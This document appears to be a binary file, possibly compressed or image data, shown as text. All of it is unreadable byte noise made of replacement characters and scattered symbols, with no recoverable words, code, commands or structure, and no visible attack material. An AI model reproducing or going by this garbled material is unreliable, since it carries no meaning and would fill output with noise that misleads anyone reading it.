�*����� ����'ᙓΜ���4q�U���G�C�H���/ׄU�{(���ؓ�^������h�xԈ�L���LǘxL��D���08K�й�X�����)��wP�#���������N�g4�	�D5�0[��u|�u�}Jv0���l��;����w	���۵t��w�Q'���힨�4�\Ƨhm�נ{m_B������{7��Y#;�2`� �[�I�� ��+����a-X�+��W��f�阩���|�� I��;"���Y��"��d�ͻ�ХI��ݜ̹|��8��8IYֈ�<�Y�%��9m����ڀ�˫���(�V��&���%����;e�CF ǎ��h����%7���7HƳ�i��f3c��o�^[���ФD
yD������id��}[��u�RwߧF~W'���􌦺w
� H�G����o_�ɣ�4�4{#0��s%��d_4� �I
y�P���솬��8��9���zy���ʎX������9aƳ�D�9/\-�<�HG2���ɍ�@i��{��΍�K���Ђ�C�N���F���s��J�x���"��Q���u��X�����(�P��* ?t��H!*�˗�	��A�9�("�nϏ�(I�:]�Cы����Ͱ]��̚oY��n����ڭHxw��J��M�z(�-�N/4����{��|�B�� KZ�8�� mǪ~��r,�������v�Mڐ< ��wb�&(�H�����A�����3�50���떖x���Ɏ�",i,����i鑑A�˪�#��������]Om o��� �V����܊�H��<.��O�������ݝ���G�x���#��3Ȥ�Y����2n�����@��ʬ�����jD쮧��MlgͦrW���١�#�)�wi\����Y���!��������]��-(tl��A��
c��.M,��F��zT����x��J.�|)Ŝ���O0�§ҬI�PΟX؈��
�4�܇�{[�I��Hˀ��j)�C��]$+=�*��'��ѝ�i��Jq���Ȍ��脎ڎ�D]$u�(ZݓipNnO�����{0���#���ˏ�X���+��T@�$(�h����.H`,��0��ُr^��G9,�u��������'�Ês̢ɑ��aw��V����P��^':.����8H96�[��)n�$��F����q~!�<���8��8��w�*�C����چ���v	���9�� �;i��<�����#���Z��I���)�e�+��]��TU<޳��;_zۉnNH����U������ɋBѦ�k ���{^"�f���|x۟c� �+?�I��xOv�@�o͝��A" !Z4�t �����k��Ȥ8
O��v{�g��=���cs=�х�p��ow]ݥ��:Q<ߙ�j��4ʀQ���h��
�.��3�1�ϦH�f��Ȫ��5�����R�N�����"�j�x(ʠH� ˕:������7I���z��4i�j�{�V�˩H�$�kο�ۦ Zd���ql��IP�>��(�U��,8����kj]�b����,�Z V��ie�Q�H�!���~��	�\�^��) (TB���($�����i���vX��j
�;0�JD�QAގ�z%�]���4E�3w�h��Y�*��vxgϦ�7��`��hhሆ)���進���ʋ̩<H�"�%��(�|3� M��X��� �j��&Lc�R� �E�I��"��0?�J/<kGl�l�^P��y�L���X��ꄀ���ȯ�ԥ�� %�����o���A��޹�Y���,<:#"�4��H���#�
�������|�����Y��
�Ժ���	B���߯��En�Gn�r�Ъ̚��-��(�K�b��i��lN
� � ߆>��wvh�Ax��Ȏ4������h�z���~��"��(-��`���Ԏ/��쓀/����&?�0���~����j���豍�9y�o�����{�%���h)j�Y:��]��=����P�(ͨE��R�	 ��������e���
���}�����������El���������.� ��o�v��o�활������H���ª��w*ćʒ��{�	������i�L��hl ����b(�2h�i�Zx�w�ۈ���xZ����`�wh��(��h���Q��ȓU_�)*����t@�1]�A�X)��m���~�X�`��2��?�������O�������D
�^]�tɋ����,��I�=�۾ݣĸ�uh �������C[�^5���̷O�8�G���z��I��ٟ�q>��ʜ�l�D�N;�N���ȱ�*��=~�2�����������	��@.�,�B^��z�Y��
���
�V��b��k����w��h����e�͛��X�@�������z�����X��x�UNDh����`-RI����՛�&o���?�����x����8��̽��} �>�����ǞӊMه�� ��͔���X�׎��� �� V�D1�������
��a�l���!l���vȟ#�1���fq����J�tj�9���i�����;\��q�eq�긅�����𝯖��������o�RL�Cʡ��%+�͏Y����b�(�w�[��������8���m���x�ʨ�w�e ��/�Q(�ؐ����O���ٌAΝ�B8�i�CX�Xx��n��.} �BA��^�+j�Mٕ=��]����a؇��T/���x�d*��m��J��(��`����J�Ɲ�0������x�q�p����"b����I!�y ���z�������ʺ#���������0�*b��#�	>������ȁ�		-��p�	���௠>����i�P
w�R%YІIXA�H��������8��|����Ԩ,w��͂����H��/�UX���U��J#�������A-�Ʈ�^8�������8�%�:��Ù.A�BH��rҋ�K9�o��`�LYϔ���Hڑ���� jJ�j��>
�,��Vx�� �: I���S��s�x!�����n���$�)��O|���#R�������Ð.��"(�.
I�Nb M��w������i)P��R,�.�F0Ц�c**P��w��l�Θ,�x���'~N����q����j(��X� M�(��ЦI����jX�4)2�C�1ٙ�ȋ�荭荟�3��9��s�7���3�^؏^��������k���:D�/�}�%����מ���8�K�S��\Y�f��A����<�Z�����c���e���f�l��A��ɚ�[{c6��������H~�ё���	�}k�N[��q㙈I�*��Q���D�z�<����J$��ʭ|��a����ͻ��%wW����T ��c�9������{���ȼ`�,���|���{Ҍ�������Qh�(q���w�2�����U��-s� ��0i�ҙ���(ъ��M�p��8�'�4/!���DX�Kӏ���(���4���5i����#S�!�:�lJ��8�3�� �	A�)�i�ϝ
��6����<`���=���_� Ĕk�r
<$����C�����=��;�����D1p��X�P,C:����?�o�Y)�O���*���w���>*
�c��X���?#��ȁ���H�.茿8��h��D��i���&���͈�x~��M!�Y�lz��8�p�����q��-�����ȋ�O��̞C�ш�/��H��B8�C�ҭh� /�fЏU(�h��#2TҠ:���L	�]�5�[)5���԰rZ����,����3�ڥ]�˚`ܵȚb�x!ű]�u©:!,r�$��&�݋�#��%��{!#�#�:#5���}�И�����}_������w� �EB	�j	\n�[bJ�%Fp���ܣ@%V��c؊���8���؀xOB��x��X��H���O+m�XL�ٌ;�S˘�Ƙ����X�(��9�+�ē�;��N����*{��8������҆8Y�x��O�$Oј.C��tn�$�`����(@O�ƎW�`���Lٲ�`��h�\��jZW����H������ +T\��<��<�i��]�3��Aȹ�p�i�&t=�%��#�I��"��iǟ_��D��>w��C����<
�F)򹐨^)䨻�?�Hŝ(�9ۄ7H�Y�0�F�X�������H�n�)ՀMh��6�능XI�τG�����h��؈�(���1����V��w���CM�VM!X>z���XX����$8�:�U��M�L�u���a����p&�He�
�����pP�t`�E��j��^�m�^̲� �c�������e:�Eh��B���/�l�m��A�c!]q���ı��ou���A�u3ޭ����d�w���,e�1���
�HIe�J�8��������Jf�嗀���O��7�Q&��j�K���k�F�Vղ8��舎�؉安�茯h�����L�x��2e�)H�)h� ��T�X��ȡwX��\��o�ɓ�79��8酕؊����T�z�U+�Ǡ5���9��Ft�zć������;��@h�4.��p$8����^���w��	 X�\��,�Ę����A؄mc��<.������C��KgODwAK�D�j6�jNt��2p��j�)IݣP�r����[���E�sk�T|��%:l�2l_ ��V������)����a���X�����1荶P��d��h��'S;�+)؈����HL���ֈT~�정�M�O��ٺ��O�EH��5�3ut�w{�`�W`�3�Sv��F���ZG|����h��,ڤM*���<�YZ�.���(��K������-���,tkPy�N�/�J�l�����|o�ȹ��F,�[n���r�k�w��a�";�C�,�$X�Ȕr�Q��[-�9�m[�/�ꅨ�䌹�8�)k�%t��$���%X��^wHz�"��1%L<
�I8�$,�`0*����r���B�o�r��p�r{��-uU[�	!܋���$�0S��G(&�WI�L�Z�گ���B�X[O��� �!�(���T�	�ɉ�
@��j  +�ˆ���(ȉ�4�u�cL���<h�i���2������H,	Y���(	��t�I }0i�wP����(��i
�xH�����Y���PG��Tg�ء��4�H�AΑ�<�Ί� �����ȩ��+���������+��N��(��-�"��������U���F��Pd�>N8Z2�GKd\E��x�lǵ9�ˌ\�����b ��"�ș�cY.z��ƫ�FX�꩸���ڤl�Y����0�9�����Q�I=����>Pv���SH)�Q׌m�Vr	ޕ�+կ��^���҂(��(��2�(���w�,�����	���	�|v�*��P�G5�n�( �z�j�P'�v1������aI����6����k���P8K����Κy�����vg���h�����f�,��IՍb8���\ʃ�� ��
  ��⮬��(	�vY�(��
�Ɂ� "���sd���K�l�L�Y&�1��Bf��IjMp|@G$f��f�3b�O���M�k��4*�B#�d�p�i��ߢ�N���+tz�碑M��	�G;Z�!Q�w��ް��@�{u<+�������Ȥ"�)E����t.�
#6?cC�
ǲ���K���O�X��3�I�Ru�3��l �zZ��~v���u��c�J���
�TIգpρt[:�\)���2�I����K˕tk�����Ȝ��H����� ̜��HX̟���+��8���ɂ*h����0��l
������Z�>������ <�����j��y���ʂNP��a-9���kjlα���>8�w�Ƀ�VY�L���O���3p��?��ԉ��A���
k��N�ll����l���:>=MŢ Z�"����9���k���-����/L�m9z��\#�}�$�
�*$���<��hݻ�}������:������^<"�%�Ԩ�P�?tY���k�o�W�J-��+��x��<����j�����Ș|t��r�ǉT[�Dj֔ɨ��8�j�
��됻0��(��x���\��H��ΰi�0(�<(����w��X�R�@� H�u8���߁�L�������H����Eδ�="������%٨����*T���Z�86�>����^�.$�߮9C!X��1�ިa�M ���H�ib����<�F��L��9�θ���I����郫w� ��i���Be�(1��l�탨B�#;X��#H��̘�,��۝�@@b�r�T���F�.��(Lc�˒�"�7��������YK:4R�i�?��@��NH�xq����W�6���w�K�@8M�2�����_�|q��x���,�vO��h�q ����t�̅|�Ԝܴ�����YH*UՈ��@�r���`��) �
 	�p�A��V��pBߒ��8���A�=8��̩�0�
��#�ك�1�$I����pӺ�NcY�N0dΰ1�DI���i�+��=B��s���ّ-� �ʜ����H�rԋ�c�X�X��5����8���l�ĵ9(��������#9\m ���rw��֢｣����3:���mn���Y%��-ť��_1`��LHl�͇���[�O�bi�V���0
��8���
w@�v~�r�J�����N����49�&�UC ˏ�d��1������e}�p逯�т��G�>����B�0�8��sQ�����T�	Τ�X�)Y�����[i��ܛ�A�� ��D 	m�#�_l�w��EW��K��9��i�?�����!;-����^�Rp�)���ϕ��_�]/�����Y3w��h�a��uoϟ�{l�3@9ȱ��׈��M�l`+���	�Q�Ύ�)��?^��p��֯�LSF�N�����k\1�&��c	)���	�

��i�+oN��Ƀ[�j�v�x��&Ȁb�ȃ�7��	�cy@��'�YO�Z����*%D�������U�-qY�����T����J�=����P���3�xx�W�)��?�U78��IȂ�j]�8���Q���� �)��	��
�-� �����h��� wH��$����$�$I",鐌CA<�ڂI��,��1:�I.��ɑt����8ɔ4I�Ȉ9q�t��Н���[Ti �<K�3�(�΀���`�;[�x������3+���1�;н�ɭ_=!h�@Ê��0�cZ:�����h������Yk�}�}ڧ�(+Ј�����}p���	Tc���` �� P����ёm�6w���
�!!����S6{S��s6��y�)���	��s��3�w*����q�r�X9@�%���#��Z ��
��H%���HȁH�$�0���崋��#*ۃ/H-2��|�9@����x	���l �C��I�4��̈�`�($=8$��^�����s�3�@=��m�<>��P; 3%C���0����KH�R�C黤|K��[�� hJm�=�t@4SKB��h(���p4�p����0��Џ�~�O�	���H�!D/�[��vY5�p�dB�ȍX5�ͩ8w?���Y�`!��l���A��ck���M��
_�A��ܡ	͛�u`)��D��DR������A����ؘ�0������a7��c����x��c@�^̓��8�c#+��y��"���@ٲ������;$ �=:����<�̬\-�X���.��ű�(�h�0
�d<mh#�"<�1ʿ���=�����KaBA׈�� 1����X2+��YÌ���0�����:���  B������w	���is�t��3XH>X�С��9�9)�����C9)�)!��7���p� uY6�;�gˡ���{�	L|��?�Q�g���{R����t�N�I��������:� ��R^t��yH�`Iߩ��h�����5�-]�����
$;0�<�@�b�39$5۶H�\y�N��4	%5������X	��A��e�K0�x���@���;�QY-n���A̚5�\+�] �a
�˥K�d�g�	ʨ��`���w�p�B�p�����p��h�����u]���xY����X��5t�⩍k rޚ�_���R��

�֘8T�M�hCe˨�r6u�	��KL��ݷM�8�h)�������뙞Q �0���Z���N!��p��E�s̈	m!����U��+,0�ʂ]*�Q��8�OR�;��N!�5
%��]ۺQ�A}�-��Q\��)-�olѬ,ѹ�\�	� R �Q���@����b.���X������!�w��� 
�p�=��S�	��X������h
z X��Lhc���_�EC���卷�z^<��l�����7�h��x���_���Ku���9��)�ظ����ٰ��
i�Dj�	�����8
��"xD�}D�0 ���� P"�H��p��5:�V*hH����oD��,�X��,��H=�L���QV��-E�z�V1q�&P�.����f�|��h��/�(B�x �pG������S�	��^�m��HX��w��H���ԯP�J6E�����?�qhOCT��U���'�q�E��F�>��)��0��0����M\�sh͍�Y����4��P��IU�V�EZ$��S�@�y��m5��E��yr��8ϵ�ƓVaM�'�W|��*��.�&#GqL���P
�X�ò���X̀^��؉5�*B�`
�B���2ES��	�@'��	&\�i��dC6��7��͟�Ԟ۸��CM��a���
� T����m>����hlFUr�0��w)Y��a)\9�éi��Y1��՟0 ��:��!z�h]��2ЁHP8����vNʸO�,c�'鐏��@V��+��o�P�1���4b��44c��X��ck��ӏ%
�0�5+�'��0�h4��%>����u1��G՟��M�Y������i�p�h���%����ir�v�¡���r��h_�5�Y��ٚ�)���Z좪1�������p 
�`���������句Q�<��w���,����������c�[)xb�@�`b
�������T�����\�x��0��Ō:u�<�}�`��h����¦�	I���V>u������}�y�vP`�-	f^�6��(>X����i�e�}���Z5ߑI/�M͗e)
������m��n)y���k���b�Ћ���l�XPP@ո���&��*,g�(9n�⢏�2VI«���0�*�� 	�xU8�P;?�p���|�g�8�r� ��!w�������o�06����?��G�\��Ȉ�X�Y{����}] �'M����°H���
�h��FF��妐e�rXm`�a^i��a��y�B-�M?�&���RVl_S�f���!a�n�K��������0�͹��9�)��P	��P��b��j��	���@�ȋ�ȋl茹��,��gn�xN����ˈ���f����0V����x$��/���p��I;�>Έ�P� �{V�9��(ɀQ�����`w��X	���Q�@8~�����w����������b��s�~�o �P������8g>����4�~ �b�k�P�X�8�:��p�Ų<�	t����KB�B�(�<����،�� �B� ���
�X�H��`����m �Xa�eC��!�\���q�keP	�'T?_������$mGMY�ď T�V����U�i�eh�0	����8��pժj����Ǩ��袁ɋq�p�a��P��xr˿w��E���ȋ�@�${�Mr�!,�&��b���D���}p�}����Ǌ��o!��#32�G�#k;$��L��K�c� .� ��W�@��BW�@3R� �TX�L灯o�[�xC��Z��<ט�p��tA�R��W���7�$o��ѕ��hk�p�d tk���^[��	�X��v���������� Xds�S�7��[�9Ǿ6��eئ��q�0pPV6�a�s�_�;/� ���$�iH(��>�HXI7 �w��(�y�̏������$���:,�%�p��F̻�%1 �	���pP����7Lͤ�|�Z,���b|�\ ���"��ȅ"Љ����м'�!�=r=�)%w$��>�و�o���AU4����8]��3wp�����3��SMc���L����q:lA�v�;�9oF�î�$�9�/�;~$�c�:٠ޓe�0�+�E�=�UJ�{Fu�Tyk��E���7�2��s8fS.���R�hs �W��;=FO�P��|�����xX�wz�M���A�ۼ���,�̂�T���ʜ�Xَ�|�������ϔ�J��t���t�������N�ư�L�ΰ�h��V�+�ʔ��Ɏ��Ý�X����Y��lɣ���X��^(���ZB�vp+K��yǾ^�ŕD��K����ҍ7d�D�jdJ��R�o��]]���-���N���}����i����^�,�zG��� ��a��"�� �����.Q�!��")~�"=R��wt���I���wؘ&!Qw"��?u;�'?٘��C��/�G��H��<F��,K�RV�V�j
��W�y�W���XY�)���l�ȉ����͐�h���p��t�kI���ɝ��h��ii�����t[i�� @j7�V�+��\@h��q0�ʣ�����1J����ʜ�dh��۾iB��(��넺��_�n��̜����9͚hH��G�5�_��}��������}��,%����=Q��w�� *Viu�+6N��#�HRS� �vS�>Rw�k;a�97
;\m0i~��h��osb�`@vS��÷R�x	���zά��
?SUIŪ+�
�a)h֪,H���J��|yL��xz�w����Y��.�x	���;ȅ�<����\J� g��V�Jt��d̑P�8�@�f�+A���*��*���Ȍ�l�ʺh����T(���K��y,�0J�p�4)-����O@��O�����`��)N�؅����� /�)ͣ�S�҂�!p���[iS�ڡOD��,S�|�w�0����\�h��01���#!�K?�P��4��!��K���+Bm�_#D�f�́�o�?$C�y�Yڏ��� �j�`xJ�����i�@xI�4��)��I�:���H)�~a
����x�����܈
ͬ��y�	6�( ��ɼ�Ȃ��<Ȁ�2I7��7��	�7P����yȩ��u�PÎ�L�^�̔�;�Z�΀M��Y���j����J�`ɇQ��9�j)��`ʈxQ�Xɋ����r�X	�M��ٜڮ�w��i*�:M,�.�T�N,$Y���B'��O1ly�����2�+)�ȷ�(����wx
����PJ�W�ƽ������p��舏lQ���J����b	��{xm�tk�Ws�������b�(`?���[�L,��Q����I�q�ٻ����D [�Q�l����	uρ�E��(UW��	�|���-Ћ�:l������i��G�(�U ɟ�X�떠X
���K$1<>>5��- SU�?6���"}��w� \!�6i(*ˉ�����H���"�����d��ݮt$'�$��� @�F�C
��Ɏ���XC�&�0VN*x��&g�͈�HCD�D��QA��8H������)�QZ�6�P��ٌ�H�m�u����U�����2(��X��,9R]�h�� �ګ��u>O�v����ȟ]rO�4x)��|I�"	 h|���\`x��hh�ɀ��h��tl��ʂ6z�:*='����P��x�6������@�;w���Z�p�d7ӵ�?r'�t���JȆ�I��>Z�8<٪��z]��J��ɋ� 	��t���h;��λy��@;�CH�\!c��Ȕ#拍h���3PN��:�A�L&�4��Xy3W]D0��	�rȏ�X	� ����U��$��j���g�ˠJ����r�{魳���7�d(%p����W����L�5�d�I�GYx��;�9�4pE�H @���6��Z���J\j���RX����^�N�9��P���xw�8�j|�w���d�5`η�Zc,	�K����+���� �=�?1U��|��hJ{��(2��d�-�h�5Z�j�('Ax��ׇ7��0����;g�.���A`y�	��+
�*��J6pJ2q�L3�)0OZ ���n�)�X�/�ˑ۠���6����r�Y���� ��X��V|U{66�~�����SA� ]t�K��@�`?S���J���Y6q),�V'"6�N��.�5�0�v±V�\]׻����wL����:#v�Xfe��yt-p����r$������VJ�X���
�`�B�ʿ@aMһX�\���Ɉ�dЍL�e���H�u��>(�6(����I�I[�Q����H�>�ٹ�?���H��<ȵq���v�D�fC��������~�I����-Q�u
�4���ޫH-%���D���h@J�	A Lm \�����l)��r��Ċ"��֒��� 	��ɍ,��K�����$E�E�˩�ʄ�ȍ�ɍw�H�tJ�	��ɓ8\XI��.*�&��܃[���Lѕ��H����v˟|	|=�5�ʂ�~��������i�:v�)�j�nu�~8���[���ȑ��)Q�J՗v-�U!�4��!(��qd�OE@� �ũ�F�����(ȟX	�pɓ��0ȷ(�D�h�0ȩ�l��K�t�ĵl����uK�:���,�vV�Dh�H�>a��∖,��ӟ��h���W4�V���2����2��ݑ�uri��+v쇽RW7|]�w��⫒")ut�hQ�+�= 	��r����K8J�tul�3EC��ǹ���xI�D	�<ɗhI�t��I�ȱɻ�%����~�h��pȸ������������.�S��H�p	�L��I��n�"���˟ V��ǂ �9�F,S3��������ih��-��	H�����iVy���Օ�4i�fיd�I�%�=G��׉
}t�5�kv���x	�8۾<ɿ�I��j�PJ�~˱�쏜ʷɩ��w,��u
��.�~�̤n�f��~o�K�������
� ٍ)�JI���P�s� ���ɩ��(���t����G�ֹ�)�)ǫ��Љ�Z�A�+�D�T�n������]�s�@����@m�/�ߙ���K�,���J���(K���|K��᷈˕�,�a���ȷġ�˱��RX�.!&���n��zM!�z(�Z���t��n�si�5 ��M4Ԡ�>���9W؆����Ё  HV))����9�w�ܾk�nC���Q��v9�3��`}�I�����ɕ$m��<�K�I��l�(K�*Ɂ|��J��K�L���ɱ˾�	�HBu�ƣ=�c�h�<I	�n	���<���H����ʽfaޙА�A���ـ*ڀmh�����Tn�A�^�tK���-&�3��N�hiW��i�V�2)����ү��I���I��o�<R�K��K��K�4�$���H�xm�|�~��DI�!� �0F	=f�G~�ڸS�l(��w�K�dɺt˺L�I���6�p�/�x]�[�pO~�e� u� � �x��t����9�����J7H ���v�.�Շm%/b)Re""�6�E0ȻI�<[BU��&����A>/�d����8�J���d"�(o��J�`	�vBa	�r$a�bZʰp��@H��[��2�[\"e�X�(:n���2��t�걶�7���t����.e��7
�P��Be���^��~e)b�M�h2H��,�DI�<	�����H��˻8�wԈ��ҕ|��aʍ�anFd���	��b�8�{乬e�<K��D[�� N)�ŔI���� ۜb���Q5�4��,)���-٢�(�������VKZ%m_�ʩJ���g��ꉼA��&$E�� ������f�p��Ȥ�,�~� ˍ�cn!AΌ��U�׹�/ᚐx�H~tK� �_鏛��]D��IV�4b)�%^����+!e�
x�ЉH�	�f�{�L-����g}-	*FeK�G~1x�K��*♔-�@�̘	�~��w���<	�]I�\��`
&˱��(K�$������D�ɩ(K���DX�xٞo:�﬈ ��l��� �		 ����x��x|h��09�������)�ۼJ�ކ�/E���$��ˤU� ��`�o}�	���$��q~ɿ�	�(�������R��,B���˩�I�˘�����ف)�e���|���"�L��@�F�\���-��s,�y��he,���
Ș�̬,����dU�����R7,�h�e)�+Zc�w��2E���I�0{�tˋ��
����\ɕ�XH�$˷�c�(ɿ(K�(�X	��Iς��?��<I��<�7�Z��8f�芟8 0�	������;�����(:�6��D�+��i�.�yV����LSiu8�]��}ս���V��;���HC�����n���˞@;�$�I\�(�hɀ\	�ȟ�t�����?��)ȗ�FJ�����������@�����ͽ�?�������I9�������ͽ��pȍ���T��w�͐���Ȁ��m���̂�
6��I�"^�%��߶�����Z<�x�)�ɜ$ƧA�Ƨ�����e�T�� �w��wː� �L����`=������Xφ�H�t����>�D}�i��������1�q�1�ͩ,���KX,Һ��p�"-ҍX�dI��"���p��dJ�@��@˚d��K��Id�˸����1�ȿ��cqˍ�H�������K-P͹DV��q�L�(҈p񻍸 ��J��e�w,ɂ�I�y7^�|���D�ox
v},�T�<�)G�־����{[�7e�x�>�|���ٔȂ�^�����D	���~ɗ�������Ȁ���,�=w�Y�ٔ���zw���d3�˅pJ���,3�03��K)�5����5_s���1䉳 3 �1����8��ͽ�	��H��q4/҈��Lg�HS�6o��Ls����3���'K��x��-�}� _�#���m���c!g3�T��)^�/��{��w�R��))Yk<�^��W�`r؟�*Q�H����ِs����8���Xπ�L�Ȁ������t��s��sһH�_w&G��N�1��d�V_��@���5�v��K���\�	Hs˚t��̼l�̑Mlw�5��N+H�,
D}`���4�[���%-�饑M7ePr�3�	�`�"6,����4���ʕv�G����� �E@{�Q�=���6�D6��4@H���!G	Gq۷�P���	�w����wˆ�����\�T��0�.��)�����v�dY�i���p�j8��*�<�Y*F��t���������mN	�v=t���-̸�Β�ᨄ�u��^:�Ɛ��X��E�������B|i�/��E @�/�ㆸ�]�C,�A����=�Q>���{���j $9��j��i��,��(�	���-�Imy�ԮwSjN��v�(�k�+X��w�풼Q\�ޔ��l@�̡�:����Ҟp�pg�ْ��l�W)w��v��͊���u�{'�~�Q��y���2�`^/�|��(�o����R�[��?sqwW������غ������	�ϩ���x��<�)	�иI��d�*��	A���@	l�	P�2hB���|�塚�N%�M9�@"�<BBOܺ� 䒨N�-�b)�>*�¡��C�5tz�՘й��*�U��j�|*�X�����$��Ҡ�WN
��hh
8��\�^v�i���������:<-��3w	��d�"�h�{e���i�x�������	n.*	�"3�_�p/��p��8��:�H��\K�7)*qR�訲����=UӉu���J�����z��AU���]�`��Q�?U����׾�N����n�����"����o�b�񒠁�ƚ	"�¨�,Bk��R�(��9!� �x�/!|S�^>�L��[to�Pi��pOƼ(���D8�j*-�h�\�y6{��w��8:�!�[4vo [�u���xw� �����\�S O�՝4��������H2a�1fav��bXh��7c��z{��|�zz+^��x�S�wԥ��qKZ��X�įuL	LɈ	��	u����~P�w�KZ���l���u�/������|��/<z�#F=��+^�"��=r�r%HwV�y�HV�&&<�k�Rg��Xmw$���pO���C���F�>�Ԩ��Z�Fxj�5������쭣����� ����E�|J�F����)�]J�w�	��F"LK�=���I�)�PBޥ�Hh����0h��x
�L�I���O���8�CAv`��&-��X�zC��j�'�����Z�09����d`��h��D�>�x��P�0���b��͎z� ��0��.���\���� � �~���� ���,������Z�,
1�h��mt���9��� 
/�.�8!�����pj��K�C ��z���m�������ɃҘ���J����^!���ā�=�(Iw����X���8��	�x�2U{����\�8�v� �L�%�/�����
Y����ъ�@z���~���h���8��D�,T��{����
�𛑎Ф�4�5<�j�@����F����7��$�I8�K(�A��h��iA�N�Z�&��,�/�}���Q���"d#�Ǥ������Ap��Huծ�K��r_�Ih)���nXv��T�����ؘ9�\���H���	�� ��Q@�^�]�ll���v��)w����Њ��ˑ�ȋ����x �Yx\�����@�����+q�ʲ
���l/��ݦy�}�����̈ئ�`��	b]U��c�hRH�2�'�Ï�還�a�a������؎���%���yOܩq��H����O�
�x��˩c��t���%wp	8����w���Xh�tKX�o�8���iLr��v�P�n����9�9A���i����1!ŗ�>:N�l����e��a��@����!H�;[Fb��6Rw����(o)3U��l���(H�|A��Tnu<�ρ�²��_)옩������h5 ��,WF��|PɃ�!���"�6���)������M����	C�q�G�+�ܵޫ}�d��{$]�m=̎��̙��
����t�)GN�QJ�	���w��Ɂb��1���mK����@Ɏ=%QD���w@h�����A!M����O�/l�"�G���=R�c��O�R���})��@%'x�b�o��O^��Ux<��a�4tw�����f�8C�`�4��1(ͺ�̏��q��2*�'G]��ٗZp���J��{S�-���}��T/��܊I��@D�t����n%�K!��$��x\�X;ͩ��C��ѥo�Q�	��ԍ�n��б �3jST�LU�2?�g�Ahq��6@��p���-�
�h=�
��L�����7c؏t�|�)7��#�r(�ɔ�UL݌�uJ�#WH�j`�r2�~�:����������yy��q*�E�O2w�����9�ڰX4,�����#�b��"[��ݦ%|�����aIn�hڀ��A�8�qmK3"4 ca��,������ce���^E
ZE�JE��T���H��L�N��U�f*n݆ɉd̑�=�� �j���X�{�*�(�1$���кaȎ��^��w��Xm1���Lm�I}R��D#��
3��XL�4��I�F��DH�d�� �� i�`�I.
]���&��.L�ZC�|cͅ3�`���2�~Z�&a:,����8b�	w��āx)J�K���h�N.2)dn%��$����*��".�C8Ҋy�gfJ�N�i����1!O��T�YR�cx��*Χ�H��(�iK��ߞ(� HK��U$��C�x��ʨ�J��u|X|X�F�
.�j���ʖ�m����o�Ң�LX��((�89��O��(��*LH�.bs�ov�sL��H����N��B�^���YiɇԪ��H��Θ�J��.�Ҫ'2)����f��I�vɚ��N��S&���XR�8�͜��wxL%�ƙyl�Ѻ�6k�i��hi�=��N*�9���'��{Ҋ{��Ȏ�j���#�j�}B �ƪ�X��f�`�lަ�Hc����,ڣsI�"Z��imm��
5,/��N�2�B�&b����1g�p#��.7�/�`.
a���E^8F�(	N��ƨX%�.h��D� ��(e0H���Ɔc�*����q&��T��T�{��{�>!���T>�Ѡ�grg�JA�*�V�8����C� �����
W��������)��Gw��ʏ�'���	�*	ȊE����jG�j�*����'�鳏L�ȏ�,٭y��JFFG��d��l��$[�醏
!n�$Jb#fy���bT�H�q9�m���(�,{�UD��ʒ�XJHN_�
�e�B��)�)����y��耗`N�?���>��۬%���(�������dT�8�����D��H�*���t��A���豸)����h��\i�j��-�GL�%���70��*Z`�k[�L�Ȯ*�����w�Pm���F�nRXH�
,p����"�}��J��}#�`�E���t��|�&L�[Ó�r8��9������{��	>xH�T<@��,.
X�9�i����Y�󽛞�����	����1a���N@���C@��=�s&�t����)$|��9�z8��e������F���l8G�J��b� �Yb�FMu��E�r���nTx�s�%q�ʕ/��=q.,"�E�K�1Iu
��
��K���{�x��[g����M��]w��(��gĚ���E�����OŬ�#݆i�y($����� ����X�� Wf��J�؈��6ꯒ�
��z���ρ%���$���
6��4>詆J�wɢ�F�a�^����Mʖz��]�w]�dc�#z�p��p`�-O�5�`6J���I.b���r.��Ym�#�Nl�)%~/_�-��$�AJ|�|K;����ˈ�P��*����6+�:���� ���=��DS ����4��� ��`����ٺcE��-w���CD����X�Ǟh�;����D1hݔ���>ۏ>۔G��l�-���Q��Pi�L���Ϭ�e��ʶ�h�H�n��4Bȓ��꜖j�}#��,�Xg�  ��ж"�~^����e�%���^>����ݎ�H��&ȼ�ժ�)_�|R���@�cͻ���-��;���c4kR���P�'%
V���ͭ(�=�:���)��Z&���H�����~h��P$C3��6[��fq��R��
��,�`�s�w���2s�t��uN7�s�~���p���t�ˢ����h�h��M�����Mg���SȻ�R��f��<H+f��6+ ��@4EO��4��~�I(���ZK̟!�)�	�h��(��J�2(��p�BFIY��-�Y"��bX|_������ �!ti�H�.z����9q.�Lց����놾Ö���J���ʍ?����Q�`���^ڍ�(	bɂ���Y�X�&~*�� ����|z��؆�����ӭw�Ț��U$�;౼͙�W����D���.���A*������:�h���)C!�B �!��`��
�7kv��e�v?Τ*�j�?�?��A~@��N#r;��A�F��A`�$T��,���j鎛բ�x���tɃ���unI�������N*Kt&.��ǘ�+a+ù�d��G
���:�����C��߄�-|��Z�򞰅��Nj�����h�,I�	�8E�p�!�j���?��0����s�G
��1)
w"�x��H�����`v���GJ	��ĉ|ʴJ�߻��{�MȺ�p���<��� N
���!���=�r�uf.P&�ڧȚx#�ZɁ(S$P��zҏx2��I�TI���(h���`#�∉��>�K�t��t�f�0���ߪ��T� R�N����Ɣ���仅�v\�N�0�s��1����*�GH��J
��
�K��ȧ@*9�P.�BڦH���߷�O���pjgV�����j����.*A����G��*���/� w�A� �G1̕��HȖv)G�o�NJ��蘂�0Aʖ��X�J� I��Z�OZw2G���rt[v	�^I�	���\��\�u\͕)�Li�F(�Nۏ��q��,y]�6L�����*IX���GK���(�R�H�������-�a&:���]�=�y^E�ĺ��Z�L%� TM���Eʟ���A�ǔH��)�:�UVg�W{�,�Jni��K8E*�G�S�����uf�&�T����SA��� ���xD���� �f ��$wWzb��S������.I���W�Vm�vMɔ�̎��P줮������~e�99��D��T��Q�6ϳ;�����<
�U]�'(<����wi��-��>ʒЖnOdC֑K�uR��Ҋ*�;�j,�s��q�A��<���ZЕ#���<���$K���=��uK .U�2B���کGEz�Wz#��E��ŔIժކ���Х��Htj?�Ejg���g��������T��yAe��6�*�����9�LvzWp��\�w�\���$�-�p�7YJ��`���j��#m��zƉK��=-R�<��`���NJ�8I>�vk�vqE����r�\��*����� 菼w�� OKK��:���y�.����D�x)����D�J+B��:�`�����#b-F��rt�� X)����!Z-��Œ&�w�t�X�ʒw���~�QG����-�X*ͮ䳦�Z��� �(�wl�<�<�P�w���
